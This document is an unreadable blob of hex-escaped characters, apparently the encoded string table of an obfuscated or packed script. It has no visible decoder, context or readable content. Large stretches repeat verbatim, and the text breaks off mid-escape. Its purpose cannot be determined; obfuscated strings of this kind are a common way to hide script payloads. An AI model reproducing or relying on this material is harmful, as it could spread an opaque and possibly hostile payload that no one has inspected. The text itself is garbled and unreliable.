\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x